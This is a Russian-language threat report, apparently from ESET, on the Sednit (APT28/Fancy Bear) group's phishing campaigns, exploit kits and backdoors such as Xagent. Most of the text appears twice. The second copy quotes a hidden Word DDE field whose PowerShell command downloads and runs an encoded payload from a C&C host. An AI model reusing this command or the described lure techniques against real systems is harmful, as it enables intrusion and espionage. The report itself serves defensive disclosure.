Кибергруппа Sednit, более известная как Fancy Bear (Strontium, APT28, Sofacy), действует как минимум с 2004 года. Ее основная цель – кража конфиденциальной информации у высокопоставленных должностных лиц.

В статье собраны выводы из презентации ESET, озвученной на конференции BlueHat в ноябре 2017 года. Ранее в 2016 году мы публиковали исследование о деятельности Sednit с 2014 по 2016 гг. С того времени мы продолжали следить за операциями группы и сегодня представляем обзор основных кампаний и обновленных инструментов. В первой части отчета расскажем о новых способах компрометации целевых систем. Вторая часть посвящена эволюции инструментов, в фокусе флагман группы – вредоносная программа Xagent.

В последние годы группа Sednit использовала несколько способов доставки вредоносного ПО на целевые компьютеры. Обычно атака начинается с фишингового письма, содержащего вредоносную ссылку или вложение. Тем не менее, в течение года методы претерпели изменения. Если в прошлом группа чаще всего использовала Sedkit, то с конца 2016 года набор эксплойтов полностью исчез. После публикации нашего отчета группа перешла на платформу DealersChoice, но мы наблюдали и другие векторы, включая макросы и Word DDE.

В следующих трех разделах расскажем о методах, которые операторы Sednit используют, чтобы закрепиться в целевой системе. Как правило, атакующие пытаются установить бэкдор первого этапа Seduploader для изучения жертвы и загрузки дополнительного вредоносного ПО. Если скомпрометированная система представляет интерес, на нее с большой долей вероятности будет установлен основной бэкдор Xagent.

Sedkit (набор эксплойтов Sednit)

Sedkit – набор эксплойтов, используемый исключительно Sednit. На протяжении периода активности группа эксплуатировала уязвимости в различных приложениях, преимущественно Adobe Flash и Internet Explorer.

На момент обнаружения Sedkit потенциальные жертвы перенаправлялись на посадочную страницу с помощью схемы watering hole. Далее группа перешла на использование вредоносных ссылок, встроенных в письма, которые рассылают потенциальным жертвам. Схема работы Sedkit представлена ниже:





С августа по сентябрь 2016 года мы наблюдали несколько email-кампаний, предназначенных для привлечения адресатов на посадочную страницу Sedkit. На тот момент группа Sednit интересовалась сотрудниками посольств и политических партий Центральной Европы. На рисунке ниже представлен пример рассылки:

Задача письма – убедить получателя перейти по ссылке. Адресату предлагают ознакомиться со статьей о землетрясении вблизи Рима в августе 2016 года. Предполагается, что источник покажется надежным. Тем не менее, в письме минимум два намека на подделку: орфографические ошибки (например, «Greetigs!»), часто встречающиеся в рассылках Sednit, и доменная часть URL. Это вредоносный домен, но часть пути URL адреса имитирует реально существующую ссылку на легитимный источник. В данном случае URL-адрес такой же, как в «родной» статье ВВС.

Это обычная тактика Sednit – использовать популярные статьи и перенаправлять целевых пользователей, которые переходят по ссылке из письма, на посадочную страницу Sedkit, а уже после этого – на легитимный сайт. Помимо ВВС, группа часто использует в качестве приманки новости на The Huffington Post.

Письмо ниже со ссылкой на Sedkit демонстрирует несколько интересных возможностей:

Во-первых, тема письма и URL не сочетаются – письмо про Сирию и Алеппо, а ссылка ведет на статью про WADA и «русских хакеров». Во-вторых, там две орфографических ошибки: уже упомянутое «Greetigs!» и «Unated Nations» вместо «United Nations». Надеемся, у настоящих сотрудников PR-департамента ООН подписи без ошибок.

Последняя кампания с использованием Sedkit зафиксирована в октябре 2016 года. Интересно, что исчезновение Sedkit соответствует тренду, который мы наблюдали с другими наборами эксплойтов. В основе большинства наборов – эксплойты к старым версиям Internet Explorer и/или Flash для атак drive-by download. Уменьшение числа операций с ними (включая Sedkit) в течение 2016 года может быть связано с мерами Microsoft и Adobe по усилению защиты кода.

Подробности о работе Sedkit раскрыты в том же отчете.

DealersChoice

В августе 2016 года Palo Alto Networks опубликовали пост о новой платформе, используемой Sednit для первоначального проникновения в систему. Платформа, названная DealersChoice, позволяет генерировать вредоносные документы с встроенными эксплойтами Adobe Flash Player.

Существует два варианта платформы. Первый проверяет, какая версия Flash Player установлена в системе, а затем выбирает одну из трех уязвимостей. Второй сначала обращается к управляющему C&C-серверу, который доставит выбранный эксплойт и финальную полезную нагрузку. Конечно, второй вариант сложнее для анализа, поскольку документ, доставленный на целевую систему, не содержит всех «частей паззла».





В настоящее время группа Sednit по-прежнему использует платформу DealersChoice. Как и в схеме с Sedkit, атакующие отслеживают международные новости и включают ссылки на них во вредоносные сообщения. Иногда группа использует другие, далекие от политики схемы. В декабре 2016 года использовалась довольно нетипичная приманка:

Это письмо рассылалось в министерства иностранных дел и посольства в Европе 22-23 декабря. К нему была приложена рождественская открытка в формате Word. Впервые группа Sednit использовала фишинговое письмо, тема которого не связана с геополитикой. Открытие документа из вложения инициирует попытку компрометации системы с помощью DealersChoice.



Группа Sednit интенсивно использовала DealersChoice в конце 2016 года, но затем платформа надолго исчезла с радаров – в 2017 году мы впервые увидели ее использование в октябре:



У нас нет образца письма, используемого в данной кампании, но на базе документа-приманки можем предположить, что целью были сотрудники правительственных учреждений. Другие кампании, использующие DealersChoice, также изучались специалистами по безопасности. Например, в отчете Proofpoint рассказано о добавлении новой уязвимости Adobe Flash Player к платформе DealersChoice – это указывает на активное использование платформы группой Sednit и ее постоянное развитие.

Макросы, VBA и DDE

Помимо Sedkit и DealersChoice, группа Sednit продолжает использование проверенных способов компрометации целевых систем – с помощью макросов в документах Microsoft Office. Есть и другие методы. Одна кампания, которая привлекла значительное внимание, была нацелена на министерства иностранных дел стран Восточной Европы в апреле 2017 года. Сотрудник МИД получил следующее письмо:

Вложение содержало код, использующий две 0-day уязвимости: локального повышения привилегий (LPE – local privilege escalation) и удаленного выполнения кода (RCE – remote code execution). Мы сообщили об уязвимостях в Microsoft. Анализ кампании можно найти в нашем блоге.

Последний пример иллюстрирует, что группа Sednit уделяет пристальное внимание новым разработкам в области безопасности. В начале октября 2017 года исследователи SensePost опубликовали статью о протоколе Dynamic Data Exchange (DDE). DDE – функция динамического обмена данными между разными приложениями, позволяющая, например, обновлять таблицу в Word с данными, содержащимися в документе Excel. Удобно, но как минимум с Word и Excel протокол может быть использован для выполнения произвольного кода, если пользователь игнорирует несколько предупреждений. Вскоре после публикации статьи стартовали кампании Sednit, использующие DDE для выполнения кода с управляющего C&C-сервера. В этих кампаниях, задокументированных McAfee, документ-приманка пуст, но он содержит скрытое поле со следующим кодом:

DDE

Если потенциальная жертва открывает документ и игнорирует предупреждения, данный скрипт будет выполнен, с C&C-сервера загружается бинарный файл Seduploader и выполняется в целевой системе.

Это краткий обзор методов компрометации, используемых Sednit с момента публикации нашего отчета. Как можно видеть, группа так же активна, как раньше, в сфере ее интересов – правительственные учреждения в разных странах мира.

В предыдущем разделе показано, как группа Sednit провела 2017 год с точки зрения векторов заражения. Дальше расскажем об изменениях в инструментарии. Анализ всех компонентов есть в отчете 2016 года.

За годы группа создала множество инструментов для заражения, сбора и кражи информации в целевых системах. Некоторые из них выведены из эксплуатации, некоторые доработаны.

Seduploader

Seduploader используется в качестве разведывательного инструмента. Состоит из двух отдельных компонентов: дроппера и постоянной полезной нагрузки, которую тот устанавливает.

Seduploader по-прежнему используется группой Sednit, но был доработан. Во время апрельской кампании в 2017 году появилась версия с новыми функциями, включая скриншоттер и возможность выполнения загрузки с С&С серверов в память. Недавно мы заметили, что дроппер заменяют команды PowerShell, доставляющие полезную нагрузку Seduploader.

Xtunnel

Xtunnel – сетевой прокси инструмент, который может совершать трассировку сети между C&C-сервером в интернете и рабочей станцией в локальной сети. Xtunnel все еще используется группой.

Sedkit

Sedkit – набор эксплойтов группы Sednit, используется только в таргетированных атаках, начинающихся с целевых фишинговых сообщений с URL-адресами, имитирующими легитимные. В последний раз мы наблюдали использование Sedkit в октябре 2016 года.

Sedreco

Sedreco – бэкдор, использующийся для шпионажа, его функциональные возможности можно расширить с помощью динамически загружаемых плагинов. Состоит из двух отдельных компонентов: дроппера и постоянной полезной нагрузки, которую тот устанавливает. Мы не видели эксплуатацию этого компонента с апреля 2016 года.

USBStealer

USBStealer используется как сетевой инструмент для извлечения конфиденциальной информации с изолированных от интернета систем. Мы не видели эксплуатацию этого компонента с середины 2015 года.

Xagent

Xagent – модульный бэкдор с шпионскими функциями, включая кейлоггинг и эксфильтрацию файлов. Это флагманский бэкдор Sednit, он широко используется в операциях группы. Ранние версии для Linux и Windows обнаружены несколько лет назад, в 2015 году появилась версия для iOS, через год – для Android, а в начале 2017 года – для OS X.





В феврале 2017 года мы обнаружили новый вариант Xagent для Windows. На основании следующих строк в бинарных файлах мы сделали вывод, что это четвертая версия бэкдора. Различные версии модулей Xagent перечислены в таблице 1.

Таблица 1. Версии Xagent

*Мы не можем сопоставить этот модуль с ранее известными

Четвертая версия Xagent получила новые методы обфускации строк, RTTI также обфусцирована. Эти методы значительно улучшают шифрование строк, метод уникален для каждого бинарного файла. Предыдущие версии Xagent использовали для расшифровки XOR. Новый алгоритм шифрования представляет собой серию операций со значениями, которые, вероятно, генерируются на этапе компиляции. Сложность кода иллюстрирует рисунок ниже:

Тем не менее, декомпилятор HexRays может его упростить:

AgentKernel может принимать команды от C&C-сервера для взаимодействия с модулями и каналами. Некоторые из ранее известных команд были удалены, появилось несколько новых.

Ранние версии поддерживали команды 2, PING_REQUEST, удаленные в четвертой версии. Тем не менее, оператор все еще может получить список модулей с помощью команды GET_AGENT_INFO. Команды 34, 35 и 36 имеют сходство с SET_PARAMETERS, которая позволяет взаимодействовать с LocalStorage, хранилищем ядра. Оно содержит файловое хранилище для связи с C&C-сервером и реестром для хранения различных параметров конфигурации.

Новая функция, реализованная в канале WinHttp, является алгоритмом генерации доменов (DGA) для резервных доменов. WinHttp – канал, ответственный за связь с C&C-сервером. В отличие от обычного DGA, который излвекает начальное значение из псевдослучайных чисел, он получает заданное число (возможно, генерируемое при компиляции) для данного образца. Способ генерации домена выглядит следующим образом:

— к начальному числу применяется набор операций

— результат дает отклонение для трех разных массивов (добавлением другого начального числа к каждому массиву)

— после вычисления нового отклонение (отклонение + начальное число) расшифровывается слово

— все слова соединены (четыре слова используются для генерации домена, четвертое слово – из первого массива, но с другим отклонением)?

— добавляется ".com"

Благодаря постоянной доработке и совместимости с основными платформами, Xagent является основным бэкдором группы Sednit.

DealersChoice

DealersChoice – платформа, которая генерирует вредоносные документы, содержащие встроенные файлы Adobe Flash. В Palo Alto Network изучили два варианта платформы: А – автономную версию с кодом эксплойта Flash Player, упакованным с полезной нагрузкой, и В – модульную версию, которая загружает эксплойт по запросу. Новый компонент появился в 2016 году и по-прежнему используется.

Downdelph

Downdelph – легкий загрузчик, написанный на Delphi. Как мы упоминали ранее, он был активен с ноября 2013 по сентябрь 2015 гг., новых версий не появлялось.

Группа Sednit по-прежнему активна. Основная точка входа в целевые системы – фишинговые письма, и, похоже, этот метод все еще эффективен. В центре операций – Xagent, существуют его версии для всех популярных операционных систем, включая мобильные платформы. Последняя версия бэкдора крайне интересна, операторы явно много работали над ней. С момента обнаружения мы наблюдали in-the-wild две версии Xagent: одна с каналом и неизвестным модулем, вторая со всеми модулями и каналом, но без неизвестного модуля. Можем предположить, что группа добавила еще один уровень проверки целей – загрузку Xagent с несколькими модулями. Если жертва представляет интерес, она получит другую, полнофункциональную версию бэкдора.





Таблица 2. Фишинг

Таблица 3. Образцы Seduploader

Таблица 4. Образцы Xagent

В статье собраны выводы из презентации ESET, озвученной на конференции BlueHat в ноябре 2017 года. Ранее в 2016 году мы публиковали исследование о деятельности Sednit с 2014 по 2016 гг. С того времени мы продолжали следить за операциями группы и сегодня представляем обзор основных кампаний и обновленных инструментов. В первой части отчета расскажем о новых способах компрометации целевых систем. Вторая часть посвящена эволюции инструментов, в фокусе флагман группы – вредоносная программа Xagent.

Кампании

В последние годы группа Sednit использовала несколько способов доставки вредоносного ПО на целевые компьютеры. Обычно атака начинается с фишингового письма, содержащего вредоносную ссылку или вложение. Тем не менее, в течение года методы претерпели изменения. Если в прошлом группа чаще всего использовала Sedkit, то с конца 2016 года набор эксплойтов полностью исчез. После публикации нашего отчета группа перешла на платформу DealersChoice, но мы наблюдали и другие векторы, включая макросы и Word DDE.

В следующих трех разделах расскажем о методах, которые операторы Sednit используют, чтобы закрепиться в целевой системе. Как правило, атакующие пытаются установить бэкдор первого этапа Seduploader для изучения жертвы и загрузки дополнительного вредоносного ПО. Если скомпрометированная система представляет интерес, на нее с большой долей вероятности будет установлен основной бэкдор Xagent.

Sedkit (набор эксплойтов Sednit)

Sedkit – набор эксплойтов, используемый исключительно Sednit. На протяжении периода активности группа эксплуатировала уязвимости в различных приложениях, преимущественно Adobe Flash и Internet Explorer.

На момент обнаружения Sedkit потенциальные жертвы перенаправлялись на посадочную страницу с помощью схемы watering hole. Далее группа перешла на использование вредоносных ссылок, встроенных в письма, которые рассылают потенциальным жертвам. Схема работы Sedkit представлена ниже:

С августа по сентябрь 2016 года мы наблюдали несколько email-кампаний, предназначенных для привлечения адресатов на посадочную страницу Sedkit. На тот момент группа Sednit интересовалась сотрудниками посольств и политических партий Центральной Европы. На рисунке ниже представлен пример рассылки:

Задача письма – убедить получателя перейти по ссылке. Адресату предлагают ознакомиться со статьей о землетрясении вблизи Рима в августе 2016 года. Предполагается, что источник покажется надежным. Тем не менее, в письме минимум два намека на подделку: орфографические ошибки (например, «Greetigs!»), часто встречающиеся в рассылках Sednit, и доменная часть URL. Это вредоносный домен, но часть пути URL адреса имитирует реально существующую ссылку на легитимный источник. В данном случае URL-адрес такой же, как в «родной» статье ВВС.

Это обычная тактика Sednit – использовать популярные статьи и перенаправлять целевых пользователей, которые переходят по ссылке из письма, на посадочную страницу Sedkit, а уже после этого – на легитимный сайт. Помимо ВВС, группа часто использует в качестве приманки новости на The Huffington Post.

Письмо ниже со ссылкой на Sedkit демонстрирует несколько интересных возможностей:

Во-первых, тема письма и URL не сочетаются – письмо про Сирию и Алеппо, а ссылка ведет на статью про WADA и «русских хакеров». Во-вторых, там две орфографических ошибки: уже упомянутое «Greetigs!» и «Unated Nations» вместо «United Nations». Надеемся, у настоящих сотрудников PR-департамента ООН подписи без ошибок.

Последняя кампания с использованием Sedkit зафиксирована в октябре 2016 года. Интересно, что исчезновение Sedkit соответствует тренду, который мы наблюдали с другими наборами эксплойтов. В основе большинства наборов – эксплойты к старым версиям Internet Explorer и/или Flash для атак drive-by download. Уменьшение числа операций с ними (включая Sedkit) в течение 2016 года может быть связано с мерами Microsoft и Adobe по усилению защиты кода.

Подробности о работе Sedkit раскрыты в том же отчете.

DealersChoice

В августе 2016 года Palo Alto Networks опубликовали пост о новой платформе, используемой Sednit для первоначального проникновения в систему. Платформа, названная DealersChoice, позволяет генерировать вредоносные документы с встроенными эксплойтами Adobe Flash Player.

Существует два варианта платформы. Первый проверяет, какая версия Flash Player установлена в системе, а затем выбирает одну из трех уязвимостей. Второй сначала обращается к управляющему C&C-серверу, который доставит выбранный эксплойт и финальную полезную нагрузку. Конечно, второй вариант сложнее для анализа, поскольку документ, доставленный на целевую систему, не содержит всех «частей паззла».

В настоящее время группа Sednit по-прежнему использует платформу DealersChoice. Как и в схеме с Sedkit, атакующие отслеживают международные новости и включают ссылки на них во вредоносные сообщения. Иногда группа использует другие, далекие от политики схемы. В декабре 2016 года использовалась довольно нетипичная приманка:

Это письмо рассылалось в министерства иностранных дел и посольства в Европе 22-23 декабря. К нему была приложена рождественская открытка в формате Word. Впервые группа Sednit использовала фишинговое письмо, тема которого не связана с геополитикой. Открытие документа из вложения инициирует попытку компрометации системы с помощью DealersChoice.

Группа Sednit интенсивно использовала DealersChoice в конце 2016 года, но затем платформа надолго исчезла с радаров – в 2017 году мы впервые увидели ее использование в октябре:

У нас нет образца письма, используемого в данной кампании, но на базе документа-приманки можем предположить, что целью были сотрудники правительственных учреждений. Другие кампании, использующие DealersChoice, также изучались специалистами по безопасности. Например, в отчете Proofpoint рассказано о добавлении новой уязвимости Adobe Flash Player к платформе DealersChoice – это указывает на активное использование платформы группой Sednit и ее постоянное развитие.

Макросы, VBA и DDE

Помимо Sedkit и DealersChoice, группа Sednit продолжает использование проверенных способов компрометации целевых систем – с помощью макросов в документах Microsoft Office. Есть и другие методы. Одна кампания, которая привлекла значительное внимание, была нацелена на министерства иностранных дел стран Восточной Европы в апреле 2017 года. Сотрудник МИД получил следующее письмо:

Вложение содержало код, использующий две 0-day уязвимости: локального повышения привилегий (LPE – local privilege escalation) и удаленного выполнения кода (RCE – remote code execution). Мы сообщили об уязвимостях в Microsoft. Анализ кампании можно найти в нашем блоге.

Последний пример иллюстрирует, что группа Sednit уделяет пристальное внимание новым разработкам в области безопасности. В начале октября 2017 года исследователи SensePost опубликовали статью о протоколе Dynamic Data Exchange (DDE). DDE – функция динамического обмена данными между разными приложениями, позволяющая, например, обновлять таблицу в Word с данными, содержащимися в документе Excel. Удобно, но как минимум с Word и Excel протокол может быть использован для выполнения произвольного кода, если пользователь игнорирует несколько предупреждений. Вскоре после публикации статьи стартовали кампании Sednit, использующие DDE для выполнения кода с управляющего C&C-сервера. В этих кампаниях, задокументированных McAfee, документ-приманка пуст, но он содержит скрытое поле со следующим кодом:

DDE

"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc $e # " "a slow internet connection" "try again later"Если потенциальная жертва открывает документ и игнорирует предупреждения, данный скрипт будет выполнен, с C&C-сервера загружается бинарный файл Seduploader и выполняется в целевой системе.

Это краткий обзор методов компрометации, используемых Sednit с момента публикации нашего отчета. Как можно видеть, группа так же активна, как раньше, в сфере ее интересов – правительственные учреждения в разных странах мира.

Инструментарий

В предыдущем разделе показано, как группа Sednit провела 2017 год с точки зрения векторов заражения. Дальше расскажем об изменениях в инструментарии. Анализ всех компонентов есть в отчете 2016 года.

За годы группа создала множество инструментов для заражения, сбора и кражи информации в целевых системах. Некоторые из них выведены из эксплуатации, некоторые доработаны.

Seduploader

Seduploader используется в качестве разведывательного инструмента. Состоит из двух отдельных компонентов: дроппера и постоянной полезной нагрузки, которую тот устанавливает.

Seduploader по-прежнему используется группой Sednit, но был доработан. Во время апрельской кампании в 2017 году появилась версия с новыми функциями, включая скриншоттер и возможность выполнения загрузки с С&С серверов в память. Недавно мы заметили, что дроппер заменяют команды PowerShell, доставляющие полезную нагрузку Seduploader.

Xtunnel

Xtunnel – сетевой прокси инструмент, который может совершать трассировку сети между C&C-сервером в интернете и рабочей станцией в локальной сети. Xtunnel все еще используется группой.

Sedkit

Sedkit – набор эксплойтов группы Sednit, используется только в таргетированных атаках, начинающихся с целевых фишинговых сообщений с URL-адресами, имитирующими легитимные. В последний раз мы наблюдали использование Sedkit в октябре 2016 года.

Sedreco

Sedreco – бэкдор, использующийся для шпионажа, его функциональные возможности можно расширить с помощью динамически загружаемых плагинов. Состоит из двух отдельных компонентов: дроппера и постоянной полезной нагрузки, которую тот устанавливает. Мы не видели эксплуатацию этого компонента с апреля 2016 года.

USBStealer

USBStealer используется как сетевой инструмент для извлечения конфиденциальной информации с изолированных от интернета систем. Мы не видели эксплуатацию этого компонента с середины 2015 года.

Xagent

Xagent – модульный бэкдор с шпионскими функциями, включая кейлоггинг и эксфильтрацию файлов. Это флагманский бэкдор Sednit, он широко используется в операциях группы. Ранние версии для Linux и Windows обнаружены несколько лет назад, в 2015 году появилась версия для iOS, через год – для Android, а в начале 2017 года – для OS X.

В феврале 2017 года мы обнаружили новый вариант Xagent для Windows. На основании следующих строк в бинарных файлах мы сделали вывод, что это четвертая версия бэкдора. Различные версии модулей Xagent перечислены в таблице 1.

Таблица 1. Версии Xagent

*Мы не можем сопоставить этот модуль с ранее известными

Четвертая версия Xagent получила новые методы обфускации строк, RTTI также обфусцирована. Эти методы значительно улучшают шифрование строк, метод уникален для каждого бинарного файла. Предыдущие версии Xagent использовали для расшифровки XOR. Новый алгоритм шифрования представляет собой серию операций со значениями, которые, вероятно, генерируются на этапе компиляции. Сложность кода иллюстрирует рисунок ниже:

Тем не менее, декомпилятор HexRays может его упростить:

return (((((a2 ^ (((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 –

76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) -

65) ^ 0xA) % 256;AgentKernel может принимать команды от C&C-сервера для взаимодействия с модулями и каналами. Некоторые из ранее известных команд были удалены, появилось несколько новых.

Ранние версии поддерживали команды 2, PING_REQUEST, удаленные в четвертой версии. Тем не менее, оператор все еще может получить список модулей с помощью команды GET_AGENT_INFO. Команды 34, 35 и 36 имеют сходство с SET_PARAMETERS, которая позволяет взаимодействовать с LocalStorage, хранилищем ядра. Оно содержит файловое хранилище для связи с C&C-сервером и реестром для хранения различных параметров конфигурации.

Новая функция, реализованная в канале WinHttp, является алгоритмом генерации доменов (DGA) для резервных доменов. WinHttp – канал, ответственный за связь с C&C-сервером. В отличие от обычного DGA, который излвекает начальное значение из псевдослучайных чисел, он получает заданное число (возможно, генерируемое при компиляции) для данного образца. Способ генерации домена выглядит следующим образом:

— к начальному числу применяется набор операций

— результат дает отклонение для трех разных массивов (добавлением другого начального числа к каждому массиву)

— после вычисления нового отклонение (отклонение + начальное число) расшифровывается слово

— все слова соединены (четыре слова используются для генерации домена, четвертое слово – из первого массива, но с другим отклонением)?

— добавляется ".com"

Благодаря постоянной доработке и совместимости с основными платформами, Xagent является основным бэкдором группы Sednit.

DealersChoice

DealersChoice – платформа, которая генерирует вредоносные документы, содержащие встроенные файлы Adobe Flash. В Palo Alto Network изучили два варианта платформы: А – автономную версию с кодом эксплойта Flash Player, упакованным с полезной нагрузкой, и В – модульную версию, которая загружает эксплойт по запросу. Новый компонент появился в 2016 году и по-прежнему используется.

Downdelph

Downdelph – легкий загрузчик, написанный на Delphi. Как мы упоминали ранее, он был активен с ноября 2013 по сентябрь 2015 гг., новых версий не появлялось.

Заключение

